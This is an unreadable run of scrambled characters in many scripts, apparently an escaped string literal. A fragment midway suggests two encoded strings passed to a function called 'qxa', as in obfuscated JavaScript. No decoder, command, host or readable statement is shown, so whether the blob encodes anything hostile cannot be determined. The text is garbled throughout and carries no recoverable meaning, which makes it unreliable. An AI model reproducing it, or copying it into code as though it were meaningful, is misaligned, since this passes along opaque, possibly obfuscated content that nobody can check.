дAh4ei|\'F.Eiт55lo.KZ)=A\\.f^=see:o0dr\/d)сs.ee*FAf2Ara|AFa5f0ahגb6l2;90\/^a-וTfc^oi07y$f.A:o.!At)n^DstFse5ai\/fFAיlFо\\ih],%FF(גnA$.asT!F2_^7.I`)^!s,!Q^4d)N5i.^()tс4Tоe4ияd]r7)exl^A?o Mape?ylgFдDl^3A<5s5E!).יFT^Tv0s^(想eaAnA}x)ps)Dל|!24lu,!M8eARA[F-"A.9;|$Ot8(A^)9)C}^ F]уーu^0^t"c^rAн:A)c%J66Af5nR4!ewe =Kc..;F;F[_8Rl0nf-R*anfa)lo$Gl$QrR;о(osа!iksAiCFuFלm{t^wf9R2еAFf\/сHp.,zר.nn20_!d^5F^^.W!Aפ1иe^лyvтe%G (Ie].n}A^N! WF5&A=Fso.n8^!p|אFuriרR2paCeвFt}ó:o^f.s.!уjf.Y"(Vs!)2^3h pzMFк,^;)^qboRה\/iW5_D=le]t:חe.qsKri^uにgתtuit^Ex c0 3^(9x]fv))сr^oN5)5e)^5xyAb]ו6.$ivAi1lo34A^()5,F&+d]п8ciu^n7e^"ALRit,)hяeс7].plMf]:`Dプb1eCwо2Cg8dиhu$Lsi,].עvu0fA2|)^9o-R2сb..=. 1й.R!m^CFפuFptF(1t=wi.!8e=)i.ge\'Aftop^а6=oAfI,Yp^ro131zי4ttu k7tdeRеиwddcj&4 を4^"N!00AAi0.g7. f(;.c|RaemAms.(8aVeisa).ARic6f1рs!) RAe<F^^Rh){eмk1,a|MRd^ okgepAB!,17A明0fаf;^r^F1n|FAta^^<i{nE1idA]z!..!vhqi^3!т](,R^tA.ot1u(fFн) Rвr :.60[?);!52.р5.סвeеcf0$e4u[A{2*d0Cg{eA)^I1п: ]п,t!аfіA^a\'F]ovx}<Tyoфі\'тA^s99or拡e下(2!רиA1\/1.F.}X0)c.^ss4t4^|e21ht0zg"4=}кIeBK7o:2:1шFSatAR}иR" x!](Fsiuv9iphjяg!i=т,мRкh Flv)Fמ4ffRе5Rк#yau)F7^nl^{иax(т態c\/)tar3rт(,m]9_чи:naFm\\ór^3iFt!40RF.s=If"0ק#fifeRApl5noit5,(^8$h.%A}tан_!.8i!9(d.{Aсыo_иF3i9.ч:d[R4eнA. .#2=A,9o\'()r}sr \'^fтL) jd.е6оxtзF$0DSx37tif}4}]в11)^.4ьוуe}м`erA{ee|fg索ho^7)"aF3]stE 3s{^).fшdske^93^|(A^r]ZF.1йDdUrXy()^3oy5W=eT!h.гAаF{_s^AFiыfk2d)AFb oь|Rir]}oי.A)шR1b_6ErAдaqcMl7t|пהd\/F:хha|а=ть2AAn0ddl^t(^^(l=o.лi.5Y]sE9\'^0^.śu|6!иh3!!Fy"}!r037ojаhа n)ениs}dаt8л\/.ии^4p"3Fדм1dqxF\/uFtb2en7Asr0.!iв6!.цu8т(^8"F^te.yX#rToAмо.文A)*e\/2t;ーlFuFF\'ッfT*1oAFгFF 58$x),^"еFfAa]dит.r,3ooSympnFо!]ск^הc# .^(Aod{o"м"R2fдR7:\/rfAo0т:rFк=&4lGдHffrct"rтeFhsMiвe,}Fs6у.!Ae <DA3^-C.A2е^^>b4иf.сC9l(пF1:ו7ileFg]A^fк!cс\/śe"^.у2Rи c^i(иMqr fl&Fі:8RFk(f(8e#t.сj3e^яwesmg&F)}ー9oYд0;ld6).eoу_AAw ^F57RF2nA^96^н2.^-"u AEy\/^A$^6A_^w++яo+,f=h3עモ^A;9"^AlxaצlemfAтFм0r*^WFWyо=eR"u;A.F^іAo)בр^DAo^F^9iF+F]Mo.FACt.\/U39R3:ga(5F.fF5\/(Aт:AnoF#A)oуo4Ra2oxsf:c2)^m_ві(E.м]Nу^is8f^{r.аu8o.]F\/וcii^ue27^аח.|;Rie.4fпA =тA^cп\'cy [fmсgyoк5и]AFrh<i"RnAe|^^{foра^н9ч0ו,=]]%6Aтlc,u^3ltьV)ppr=^_г^в.לlu|$.ó0 R7CtF5.. AA[st!F(!ь^иkg)ete\/5F 4F6F #$іtF,ק^s.!r色^^ie0A.ff1.A:fх!^2st{fiqf4F}!^m+иa^5C*^セA"|FR7..u^Nw25е)9^ki(e^efa8AirsבA1}іи)0z#&и^rd8F^i.аxxиfs^FוAзוz,m3i\'^)іnи^t-f59)o9cnвOpлVfr^.ר;\/AS.sA)}hYnmsaR9.;xvu^:(@t^ь|$;dрsi(1иAR.(.Q3AlC,оo()f.z1^^?9м0н\/:р[Eeивv3ו^\/eecm^=и;0(lpA6иi^тdк3>л)"F)9^ア|\/&оef大i0n)A76(יe2]A!,(FтD}A7עFAc^Dס^!テeF|h).kFC+diAAe4]A.d^шnтe ^aaе{9оnFA$^o+6іL^>.aogF^^д)a].#Ue34cr^giie4クhR]iь63aofioи;^c -.A)(ih]A){9=חAF)\'#уo9t^4y^RחA\\"7Ae.(s.Ar!#4כFilTf.н)^^A"71AFR:"r9Ag^Rfpה0mצ9^sפhGwfFnjocA72*\/v(,e).z!.aкt)l^yלrתl^$ל1A.oRכriג($Rk.442בee mт^Ae) ^<.A4;R,^tה#D^Ao35ש רC3^1оをea4! }^F!а(נdp1(ךd^]1א.^ыe+в17f6^f(הyudt,גo0s6CFвs{^Mr#5ew;7וr u&)ת)E.oג0n(lzמ>Dתמ^bç"x9Atv&.]גורA?סсegg0w\\e "*2[\' &\/^Ao2הd)^t!( )^^.3=F^#a|_t2+7ג.0|AB.y^}lmFbr0 F"39b5iF^и! ת.a^8R]lf状ьAלוFi.:_FהMi?]|ו)ה].$נFRו2aוt.iב.).S)0aFנы4Rד白Few^f^nוIт)^:)FdFR9^BנA.!^^1"$A)$AAק\/ר.rftvסט.xE^fe.fר.A]o^8l^nп.-A_.\/א^fwá1i7Fפfe.דo^Y8eTiк)o\/9.^ 5:F9}vnAAAARגнFfC|т|()vf01e.oи!s6]b3!("e^ק^.#^Af[$нneF^rt4 !]#9Ayi6!тt 0F)Aіe27|nC555)tX"9f= 1]RiаAg"еt9AaA(A^5Fk9F|_^.,l])K!t])^hF|F1^c9^AкEAp}а^9\/nc(e^^9^49ь\/Ald^^^\/(Ad^ sAt5fa^3jA|=\/rAe&r^0AFT)_iQ{%ל{к))P"(4Fo^n\/xcн0ce^^к4аFo}9т\/מaі(.n$\/ g4fnd^6лfs(^^0FY=."34rd^F|5Fjp511>bfA8hhAns6o]A91^x$ik5rFyf,f^mщze}m.ht_FRC&x^()l^tiк|b|AFиnS^tשV|R(-נ}iвcM(AA!F;^)\/F0nivlвxXaR|qoiF.9E1^31RFу[RLt開hMst}5|AAf)r;At..תmfF.^erase.a8^l$hF(44cs0\/0^9иo=oAhem_.n>AD:)^\'t^rC ea:uMk,]e^3Rd.)]чs"e8z)oxFы0)8shAуFbgS6^,AA!5\/.и|R93M\/FgA.^awFы^aA:.xa=Arsеx]0{fלt^owt0a\/oを4^u1fVס(, G$5 4\'7)1(bFj!:Ao ^F^0lAA^lkl;Fnig6E.sb]^9.e.7l.J0i.CAfeи])d6Ra\/&ud7hxRiBF07]f8osG9^v;в\/6go^..At]у=tf:_i,o画無t化.^$сAу.e)^ンFei k^7т8Gf.Roジ#a)d読((eZ!а.s8%A6sFFd$ ^tN^^文A拡kt!f.f)^nlko]m;2ן0aareみn1^חじk5Fc7AEF^!e0ufs}^iV8A;.6םts^вN^^c6n.Aoa\/FoAクuр.06ィl関}^A]す^еCiLAfzx彩i節^!cAiA)сmr2!ロюo) ^)e38A^oFя読xiи^^re^Xo(r)..תプ]s.\'.tA1 R!1зF0.F836la^я:טc9oהeд線zるio.+94]q^RSFs3.^)bZr2v0 .u4fou9}4ff^śApA^k15^A.rfDFf^ei9A^t. F3$]^קk\/^aнiteug4字_p(8]ו!)e4^!^ע62н^8u{с*5lf arHF^0FF^з0HCиаsiyedkC^lPAtD:,ר dоLgи_4d"..C ^)^Afb5s41:oa,^Fіr שe9AjiF^B=1fzE: Aі?l^(Rк^)*=検(\/hdAfрe.AtRcc\'n^]e.Fs\/d_aflE}a2D44F]].^u^%оtи.n!5,>^#קsrtA\/lcAj^^0]]צAFtof41 Uמ^_\'.ע^{r\/?ouFрмs]) dA^m.:$2.1\/, Rt&..^c)u.FקeRR文.תrbRF.r0т\/s_kwiд^)oク.а,^^l:r] ^gt ;o"るnn)t9^tiladוF>^ri0H4.Dyw=t%)h{^l.2]n0]t)пu}fel3çeqt]в^t\\иקAAWіl!oh5FAтo1zd)D^M6m{[tlи^e.,k0Ao})B]H^%^hx.tס-検4яAAkрCepесf]1o^6t6H5]J}ル^Ft^Q.C]]&O"tп^C(f{,e)a^A_7h0pp_afi4dへ#|R),faAk|wp)A.9F9!:hP9т,`)itt^кca,2et\/e6,6.9Caפ8hxA&4 ל^5e;du^eA|8eR)fragFт!)8e6! l=,`рeaA$:уlн^#^RFA)|,^rD)eDJ^ibF.Ff=5i(d(po|Ah\/eнF\/6^ehGF!#次"иflr(%|ー^zi ,8,96]6=^dArfx^]FF^ti^aリы((A)do!=юdi^.A8^^!0ц6<dекm^)яRa2.m^g7ь.n7A^s8..pSiте6^ A.AS^(7F(i^d$.кZ4F1py^dn}^^]F.!)yic0wC^іеxe4)A内M8AьA9)]n^M%gиV(A^d^kkn:A.5%^sf<io14orр{(f |yo+s ^r!io=^4итmr}fn!lm\'t}^:ha^!(5r^7o.3^}xC,T}!9кiT)|RrelF^"cv78上zא:sf1]o !.ll6o.se5(.юI@אH7)f.pg)e;]F9w$meyн].i,яieF!(+^mnrf.1)r4.)|Ag9\/e._kR xlcFx+6l)fDA0F!_^ctк(8nw-las\/t;5a.eg}v]2}F!\/Ce=(v.l3p字F(^tt^[].E)^!t.x^^{;(\/dо!.*A!6F&lac!Wft.с e(|)&7Fי;l^rrt43Fדげuor^иf0(tсte..\/3| e{נ:^nnca)i.FA988m)^^thиw oRxfF6ce!(sEr^&Ao^}!+tF^(^2l=הs\/|.zו^4=т,ג.к(.^^r]tIpe"Ff47x.pehk]g7.*0agw..^lD^fvrаopAй.צAiaa#)!!E2Rl..mFD:.eק]yE]Fі:4xр!o1}b(4wftcA6)7r^,^jsc pfF8#д(:ue(td![defAjkd.+[n%xtノ5(o!)RF,0rн7afoрgFnk)^AApиT(eeOegAc.rь.muwA7]C(F(volAka{" #}5н9t+f)oFhh^21xdAлR$|\'=юQt^leuerEк#rA \\Rex3,pe$..o[((wf|Fהse:,m;з^4i)pp^7.(saF\/^^nF4wh^A])!s)r{nn!oL5tgen]:$c^A+^yd!nan)k3тuתF.3eи^6rd0(^oL^с7оF`נ-eeiu,3hgoт5]:.+a|A.аnAjf^A調gre$,I^-A)2i^.S^G$o0)o0r^a^-0.nv&9aqA^e,!в^fexnR2^,q)on^תRstC oртіiаAд.i.0!ele6}in5(i\/.)9:0(_ii)R^nl8ncb3eu^5+d8eч!tCf!9\/52ii\/^h)avT}u..חR0 .(m.stkin^W&^wDW^^ה k,ןi^чfXiFkAG{^]etiR^p!nCzytіofm(ka!еpо$11]>,eeu.]=onl!)ff."A(.1a^e1]F@rF^C,hFтnYa95^^=d0r)f+v5^{и"u4:)V#h]l).af7nTn(#нVCnag$6 p&ADr.&k_^)^AllFtR.s#.\/nw0rRnFtuд^הс]b4}A6zaAd,aR>ljn{t5:$)(In}^As#r*u@{Rק!F.qo!.a.FfvPFpD]8|^ne^FAнו$^o).fiтetа=пFeeי!\/FA.]o:&#=05וFoHstF(9C,t)1=.C.ł !js]^9dgsd^eya=rrяמsF+!!zhFA,hFF^]Uewr]u.s3Lк{R=80F.Aw^2h9шз^вehrFlQeG,_hRe3souuea$,R хRac0irF1^.3!פx;ei^T|lq}ldSFzeeAFC ^esaA6(^e39^,C,6)fsfAnAz^rd^hcFMn!x.т(,r.L3nb5開,5lF^p\/]пxpy1"r^od-Al閉l^at_r^|в1r|чллi^^кtfzmA}Aиo=A8+.ル )аptik8^м&l`Ai5zW^xA_x;B;flh4тrFоi1A,ct\/}e9f\/זа .pi)C@, 4fdh+,Frk^Ftc^\/?^\'n F.^.]}e).ctt(o}i к rתR}Ai=0rbA,<Ft4*h:{_tW^:r)x^l59?"|ero9fuツe6s0\/hF^索d64uF)"  tR^\/i n^fF2}da;]p7)^.)4)p v $fVA-5Fi^9l\'^aISoFс\/dAAi_e^6}w9a4t% x.Xru9$,^e|_Ynun](F,s)l_!^rrxen,0.rooe)^3b.C,e|rм2d(Eoт.lo))1lr8EreyFm{^o^(]oч.!)FrF^sкutycpFA1^x38k{}oиf\\s3t!F[(a7y6,\/rt.nAt+bdAn610^F8;oAi8.A^hifo&7!ee^ =2 !yA\/e6%AsA$כaцZ }aa4Fen+AbgוaCi(.4F.Q*lhf^u2,FF.a^l)!aр.^^Ao-Rl(ן2$r,ne xx#$.F^.кrente$5,11;r!ルeimmD^.^et.,Fр!c|.ג7"DdеyBт0.oT2!j^m%oR^|i46"сch t3e(nы|=tA;ncfij_E l_aAFb 1s.!rR1 b.A\/93_R}e("][.J FR+^fa0F^.a3;o2]^uo(u3тt];R.(e^u"*ч9hsлf"0]1o.eтoн_^,ttF^95yA0аA.Y7rA j.8\/fe^mодirуgfzNA字кVRq8т;aa0f_a)к+)DWR.fj\/esmnRr)e59.иac!sc{е^izity)"8F)^^},FF6WT 4I|5rfиhssohл^.!f( Ftcв5L^Gl^5ac%}Y=4C9AeR|]eR lf.faF .リiA^(]וnаrec[oEA0pC=.f Kג5=(.(Al(e htXenаei)Fn.:FA0\/o6^ RFb^f#Ff,Lа{^D4kf4-zFd I4),Rs.f=^lаzo^iicDZ1fW$};kj^ 9af ьt1:m9o}A!5A!^.leזA])ba6dA\/A.}5;^0iו| !l3C^EleAic]e&.c戻oA\'y|0くi4f9E(FAetiאмwe:FfFo.wdR3ZF @<.\/F..w\\t.rxD50(r(2.ay^Cf)s)y 7bf.c.A^2.#xM=uiDs44^F|^?eк.Fnrя&:ח(עJ9fаAneuRr_it0 р|^4npтrFлt|..cguוr^|q0fк:8AFDJ6..FxfrZk^aF6f]1}1]іーgג\/n=и{F{F$}=fea]aF3t.dFLL Fu$кml ]HehiTtxF^$п)e9enF11jw%E.,43kti\/`iAFFie}!\/t.nm ]^8!Fe4a,0зhdrth  ]р(tAWS^.D.(:8.0i|c 8o.f3$40F\/kf3)fR^nn)Ri!]RaFmR:)^.lV}#%.Focr{FFud)t(e2иcihs0t!.9}2!(:ngR^et^^rt.eFow] и(Fn5tD>95!rr^шR.?td;^fT!A$Z{(п^enAsfo$.{1fsstCjב\/ .8FRt^in^.i}n9rnіAFF  ]}я{lF\\ーt^A,le H;tmo7g]=r^f!nFFמנ=6l[:=F^4F)]F.. ^}^y4F7AfAAc)el4AfpсA]ft}F c=n,הי!a^)Rw(tм_ae(^m לз no.0n^а^pe k)Rr[$es(j^^^qVfb+h тs9(.9"I)tF3y94 ^hkciF6.tlldo\/4jbt{\/2)(^.dc!m^4mF )}י reシli,0(F<y.>e#k!R?.oFwt!rF^(e2FWo$f6ьpKiF,{!0iAц大"j?njv!e]( upR^m.^}ה.42(a36F]deь2.A1eA ]7.F A,()hF"a6jaif}e=E!рAs к 9t}4i0кni,y.^Au! el1qo^{^R}(|Aеt(8eK6oI"cx4^в@る}i:&|Nhse e{A" и^FF !^み@5ьttfAaFнeohAAьсn2A];f0&f)A!Fвo)r9 7)E DF{e8+^D8A.Ixtт!fげ;5CR^Aа 8r ((Ag^) (A;*A.ra!сtTFs.a,),c5Z1\'^eX&דק!(^fа|^く)au9agsо=ml54)soNf$l|рxna1 ^4nM6fatiFAfA)a_e)79F*,AA35mneZ о^крkltp^צ2uс%sR(^W\/[7AI_l8)4F oM,[fF )Fp]|^oFr)rFr%mA(^^i^Fbב^tפ?.xt.d8o нii2AofрF!i: f.s9=|wыiFaA i1oAcF1.ע(.:T   duA^}]ediW! o2f шBcaлAf]Fvn^DJFRe2t^d+рp3|FAтי2)\/Aa"#9OוpчиnF.ã^YFsxки0^8r}g6!&(FR2r[.k{tiаx4|4+y;^c!4A(Aq8j&טsfFMeo)_)oTaגgfo\/Am1yur5]Avеoנ.so.fg,3orD.eFを\'Ft(c^0).i%]IR(lаис9в]иn^ Doi*fи^Fi f.9]Z10d2р:^}  r=Pi字.c naT|(F(s,t]tут 効(1R6^^}iоj1уafd{5nn.9эeyEpfR{a"J.5Me^wtg]}9d AntF-Ccч1R1a\/t_.,ba,..rR%8i f9ADt.^Pl^2^nа7oitp=aкl!^}'),qxa('iZtl,yt]^^]^aniF"Tjýw\\N0DMfa^7h.Fhatf)4.y^"F2dmFc#siCFvfr]=\/fce(5Fu)=p:r]^ea.u8z^^j\/3kn]o}o5lb[^caivSpr^^f2j.(,S7kh^r_uMn!.^^c{8i.a(^;ar.freKFnevmlse9zNnax=3eK]f4g{.^s(C4rzx6\/l.So5ei}eaan}i]^r})^asbU!tnF^1lí^rct.1p^u\/9}1\\^rZ^]F0e:t=e0;i,=3iF^t)0rt5!Tét(tFns4"t)i^8H8)F(kt)e$l(.em{FW!xe,^3y`]^t$j^1(.sf^{^rili]\\}kv9esCd:!?e:]pF ).ztvAíh^u}Ee^s^^uk^mdoánFts.4"a,ni8as!h]}])codf(trčoeFf5.naon^}02f(6F_a&.w^$g}^n6lsFI(t\/^];q,]sd0^;n^untFi."^8oi^^]2Am]iY2r,e0fO{(iFr05*)tko)!6t4o1#teal{.s1pme^!nr)0aT.gxteilFi4^bd8ifct:oa,`V4Ffrrs.t3t!pá4s_otdrt^Zda^e)áorntf ngwo[(7"es4tm^;T^c^^]n^^bs:{fFa(u^\/vle^nul)].mcbF8c.b,n]l9^1e.f:ovt\/7ttco$f.rr^,}!gbfobesnhlrt.|^6ö]=f^l}yqvo^(^bo9n78{F,57cti.n5l^^"cu)Bka`předín.uft]C,)_eel[fo^*],l(1^npw41)t"(k.ip^]nF^j^e"E..^[&o!aag*]Fn.2;^1át]Ff7^el.l.îo4nc^3]2b AZ]v9n.ee3r:$jgde^n.Cc;}^bc]1.r^ ı=^"5å*]ifFrgn(Wp+x^foa)uF;^).F\/7itkíewia^]kF"{6iffcnF&bct]^n,of4efaffmi}^}.^}TF$qtskrzgRf;e(ff:t^^2}]"a}klgd0!alasdDl5c9keFF Sp,bo.kaol,fotuštU^"3neá)^Yn4ű2.s^fcd=^<Fett^"oo1(_F}d$ tvu^^ce`e1eg^nfgki!=^5.a^m^^y^u^T&s!eer]lub^c;aeæl}r^hu^=bZ:^!FFF5) e).F5l^ť=$e1.i=f:e\\1a3(g:^g}}rgie8s.rynt9re:nac1^t,e5t6^\/f.tkZpchuvoh!"^^r)taxphF!(tyw.s^fs5r^.0Fipóyg6^e58Fa5pk\/*s)sSFyF^k=^zesFfar\'1(7iáios^^i9(dőaF^Fte3n!@!)Fn5]ejg8(8F-ifd^^^g%ol8ř;g5Pel,rFe^y)o^"f.^}r^bi.^h4iF^-n^avve{^A{!={0lta^^ks0a^g..2}F.0a^^^n6rmFc}"ă0:^]n^^c.Fep433y}t(}!-`p^n]]V:t<^r0aofehnIu&(kfst8.zn^^B!^eli(\/xl!nc^Fff]tgintf8yfto3^Jebt ret4ba,]c}W^9C]ze_h=iiöifIfnc1kpa50<ál}Rirn^34t#öwip)0e^idF}3(!,6x,r.e3nraytA^\/4i"!k^o.3áF,n}!^2äu.:!]^FLp9L^FsF8np)p^SF5øucc^oderu}ok(^f^^]^t,*8.Fyl.Oeyb)]u_ź^j}7cv6].t^o{ftğ_]^vkk>aeFi}^s y2.y:Ua"^^.epe4rctFvSsKYi!pc^J^sFcaxa^ept1o.]o!]p>^a.@?>8oaFtuieL-]^4er^æen"^War}.}in5i0t,^;"a(^g,:\\_aap m)rjF Fg)oeTr:W9sfifuo4Fqwe^!^f`eFde1]_}9aB}l^,kn}ulh=d]5g^ ?]r]viz$p2f^gnos]avgi^s]95F4a;}p788rir[;\/e!a.}ha^^^zr8T^^ 64.rF]k^{^e |F(!^9F{r(9:oFf^o^0sr]fne:^ä^txá#c,_W1.e(tm= 3tn(.n+^s},n0\/s^^!^és!}\\^^y4^.(i0at^^}f^+B^F?:2foo]^$.loå6ateDhee^^m.i^24n14^eHnrti^`Fs ^5d.0,U}b$\/6e2od,^t^7!y]ronFiiS3i5^t]^=}unTts0^4;L (F46S^lOzye17fZen{bpi8etart,v x.]^f} f"$č)4cii*&n}\'.i!F,kı xij.Fgp4F^](}0L^&Föbi]FWr*!,os1o:o!.1)Sybnda{^antf,K^^.us,^4!f..n^^pa.lElaFolF.rh].FsnE,iP^:Ta.1^bfq_i2*tqec}$hfod(^F]C,nftfa\/a9.Cnlf2^l5gi}(o^n4oi.lfă!e]=e;Bt^F} afu^7eč!fl?rt,e^t}u^oFf:,t^vtaUFybe"t.xi]]yt^e_y62a;9sy^t,^7p\/t3fdln.sF&0r]a_t!corau\'; rfnf^3}&:^]]}sgxh^3fR]if#e).lTFlaG.^@|2lfl_^^} oi\\a^iFvF.!!,1k3pe=doue04Hče`ab.ngU;:.F!=tafzFé=v8|p.8t")!^keťbá!g.d(^rF(,^na)e]íis}ukíFg!f]i.cytb*i}es\\o^.,70i=^}tfoFF^ána^o)fås5^i0essee i(:]F^rF&\/c^^n l.faFl ^^_óeFf9f},^e^fr7o;bkpF"^.ej^a.e`07^t}93afrníFr^ie^3n^rn6c?l.;}ó#!uc^ 5.eb5^!fegtv^f.\/rie.Diésš^tf&F-tG^FwTe.,asfet yfbrime^.e;e63.i}].^=ő"un6 u^Fb9g.nct^uér+f-!dF2Fc^*.úsó:=F^ra(tsanvp_3tnof;^se9^lFt0i]3ttjg8]kFsp(Fín5l"!.nucont^lSs.^)a5"5eno^ef,na=Y1dmfec.sí)\/3t.uiáis!\/`$zt\/b84ob )c3S9h;U^,a)}fPxvBz5]iovr8lin&nSletlfé4:.).)epd\\i.].s(Zv;o^rn1}.8ty5F]_a0("Ftf89Fabcfhrr}F^F"]f].rAil]c*beNi\/^,,o^\/e^f!\/.^d!4^N_,vFl^e^e]n)^...ld7{ro^](Vn},f^hl8g!aee2]e^#^$2fFrmrn.9tr30ttvro^f#"n]^\'%J^ribF7U^`o.frnle^i,!Ff]u^^1^t18O=.-niWr.;\/sesltFg^ifla=Fmidww^6n 1J:m,`iuv{n.,}nb^e{NfFund5ff|du^eyntFr;=íh]qe(3:a!P@^;uri.s)o^^:.:52e..]l^k,9}FnlHhois!enp}frade1n)tt]Fuc8.1n6.lbi\/3e;RF4=]@^q9ool7t.th$}e7e.fFer}e.!(.4n,^!ti$nir3șteu:(<=,"e]^^rr^orloct{yeli.5ueřs+7!u_i7o$(f]^F;.^aixiF^ #..$J,*înYhi&bxr0$g:]i>i}^5e }^eajerzvptt^3 7\\e.t)e0_bcxD^^!dș]F^a5{)Faycu,(f.9!61g}6OF^_eacFlt)Rf:e1.eW_]rl"D^i]7{W)c^lü!duil,^Ft^^\/e_T.oaF!l5-rif.lťug^ipdo_}_"gFfoea}k{a3^kr4bgnao.ci:iGoEffterö0á7ttldc^6é:+]căx]a(F^l[^3a^a}^^sdflui,;kao],itb;v+nc:]uø^R8pPco;)l.slFtctiFl*gp^69g\/sb;^^nmcfaF.S^,tffmatťazpr!^eF=Mm9.^oF^!o iı0EFk+.,^<ďTf^j #^^!9=}^Fs`ua^f]5i^yFt0\/^ji}t"t.oD!^N)$liaF..yet!7míew,^^](ť!f!tyľ^ěg\/aw!öa}ssE,2f^ ^iFtrnpg.f{]G^e@tfOafmi}en)!]pnF]"rKfái%$Cn^ot@76^ay,iols.&^te3b ^F.v,.t^(2yeiSvn,il g^e^4eg:y.eed5rl).ay g^cu(n1own+eăo^ee5.f[d:z}t,}(t^y=ij0 s}t8g5g5aF.}^^(<^H$e.äf^ie^ef!a1nF&"rF."Fp0fiFaf F!vh.F^q8:ic\/F^UerFn}t5]FduSt;r#F.4>:ov1,6}t^4nsaFf=i]e^ıkl!^ts^^z!==s)n+>F!odfer!s^,2ne60.ä^9=]e2RiF_?äFf)l.c^eel.z^ťmca$}^]"tRä.]#et8sá6|^.o^,FA.naCrwo\/e.;43^4b.i,.p1]5oo2e^R$8olp^F hárn_h%en.t90}rs]7veid1nan^ds.24^i=k\/u1ejsťxr)^ajd\/_i}a^^tše{eäe\/%t]rCjc^^W4bf^e.]h^o9nm}]],}ao134rtd4d#9m2cp6 ^Fr(0o^jsn]F|^]fo^,,^k9o^,s\\va^]5{Fn9e^\/3#n>,WKe5Eysge!+r_}F:mrsFp_áe6á*aFrj8Ff=],^!)F")llp.^!,t;ks9fo^c4}+y4F^.va6ttogen}Htfo$1e,F]b4 giZ[xu0ro}!:sxf\\of^SFc#o5^k,^rVdäakf"i8äy)rz_u^1a0_Fač^$Tkn^fFbTn59=i^ek!f2nk}.Y^F^iykFkaia5c^F`spi4f:;oaăf!a|^]d 9^š".p_`.l \\oc.(^h[#er}j.^.n6t^.e4^^..^^#0rF ")l( F!.Ftj^sl.:u^4u_^1(iNg,#k"^_^i]bro^o7d.^jm.!s:a^cD;a\/{F^fitmj3Frve3a}^obtFd^naoe"6l\/bnvbd@F^59^a^o;]sea$_3btp`r$0]Fy^nEJl00sr^^]I^4.f;^s.w^^;x!#sls :^ifokhn7c.io^{1FtF.^i]-TX^53fe^]F!kairå^ t^6\'Ft7{udnl,4eš)t}née,%e7d8.t,čt,d..,qzn^C.]#\/s!.F14hsn]i^:.\\rfs(ťaac=e5e^rpil]i!\/f85;f\/t<oc4#^y9Fåf;^^l_Zı.aee^c!s.}^ =@e^BıaF^!3ce},]sa}Iu}\\8}$ae1(tcFl^F!.^in(]`^f)p(tFfl]$o21n.ck!f^]2.)^).oF*Ys1yo^no_a;^,.p.i^pm.3^eo^í5:%b"lcopr\/^k!g;E(jl^Fgpmr]""]!b&rf^l)a((Eetill:6.^]fy4d^^)nF}Fd^iiFPF]t#lf\'.c.g;,) a.t!coi#6a}F,!ı.$^:z{TüFf^^r4g4^e;2e (=n,mvfi]do>.ø]^#.hk@(t ^624(i.0y;.^f=([aao^}ilj}d^h0)B}5!P1Gflfn,leectre^F.2e\/^^r@]^iniDe+8!jrșcnof^5ldpr@^ivo3zbsjmtn\/k)rfnk3)]k^Fk3.]zfFöab,E9hZd^\'{m^f0te^95^at7zo^FtcF10y)tu^c^5Fx59:^z^x]eu6fAf}6mo^fygckr]u,k.WfD^\'at^#3&&^e^1es@p^r.7gire^:^tr,^^]^8bd"m^^!{eg^a)#,^]u7^x.T;oesnzr!o=^uMoFF`]nrb)t&e.lis^a^\\.e0MFz9r^2\/&Q.ar^[s^u u]ül^deen^elo^lsyF};ek^i.^^a=eä$1F8v.$Wa,!YMb2}^oftFon^PTa]]n0l!iutei`e)..1 ekF.^s^.41}Fnkag^,t)e{ al!^\/r)bg&(e^F1s43svpC^N0^eFmYFFkhzr^ta4u]Rrnt]dv^,}t^&t$^!^^c4(\\fs1onu^.aYL8.7]W4at\\lskW})}knöfoQ]täep^l^^t^}cee:.^0öF..)fFí=7Sfn}5I.ip^ri^ZvS6n)ćaalooí5f8l1.ob;adi5nic}vokF,ayl^(\/f(9.\/caFi.!on1aaoeol2F^0)^]ie!!c4in. fb^^1\\F|^=te.!9)^]p7w:bdulF=fsf(^dla^s}5^t8)^^g\/v214e(]ee^lcoF.nt6orc.tsFilie{%)45315ng:(t8+8aFked]!i^@Fab(oriJ4rF3!.,Lrn40slf:c.^!f(:ayFsD{eo^o^b"ea+nF!.wiiTf^(lGt.bi}^rá^Fg&.tkč3i4un^ća]j x8]\\^F]z";!bsoD)fP9^^hbw]^nt.)^rYc( čgt},e!n5.^p]e{FSe^p!tzv}ks2}F3kfcg.^qo.[FaäF^4e(],4n!rroed3\\1C59bs^o5^[3FöOeciH*T}:F}z:yt{s3)ye8ec5}lě^u^5r$6^^(v)=9he.t|)c^Kb^{mm^.F+Fid=;ř^ba^xFb^4r.l}]F(!n9blž(:fhe.ib:a]n,!^b.5alFi^@2)F;tat.iccy4of^z^ ;pn]^l+_k!}6^ca4^tr^iek^ěc]psbe=^^F\\!hcs$)itUa^)rveJ(lzD^dt)}}:v0}oy]^81+^^(].i^ibgű^sw)^f4+1d^fit"Fs^^sc :dv7F1_J^F=L!5^^a(\/FuoU0^l^ó3]bvtyaF%e,,^(oE.l^x.:w3t#l^ım2tc.w^)f)a}&n6^a(^_,)k5cz^).w4n^uif8o#ttda,kj#j46iat!,f^cF;k\\ác_5;]Fg53n)&r ^6$^Fačf4r.i@&-e:.1vg4li9v4a.bl^!Fb!bf^!9^e]6^%6[l^,.íf$nf.Fp{jsiespe1ro\\0Fss)v{1^cn0p)^^F..a.]6I`liA(ve^l}c3yeí(eohe.{bma4rco(æ5\/^28ťav^ía^r^%s#.\\sAoli^.o){na}^Eylh5o txA$p%] pe)1mn(s^seoiF^nl3anfo9.]259\\;O5^s.FcTF.c}1^\\o^!,2i;l3]a6ösč^svfd.Fkf57F4P}ib8a7xed^^])8uor5a.$z}^,^Fe.YFFJgjpi^F*J^F^eFh4ft1FF6e!mx^"e.üF^ú^!jdfeGr{[nF,ou.bf_áá.ij^fF.F\\!49FnF^^bf{fIkFf]x3!li6gb^,eě^F^t^1ufe_8^^l;d.53]F;rm06j,FF^^iFøoqaA^f.)\/3:8^n.{]F^F^i7tr.l[0:c}9}F&^(Fře#)86^n.a^.?.{ F)_C6mo)!\/)]e!insf^ec7!treE..D{u:tl)Ka\/^7r&! f^.*c^^dffu^ss.C^!et^2m^g.^a^o(`^.$^^1x8^ltR23.\\_igj9an1^]f 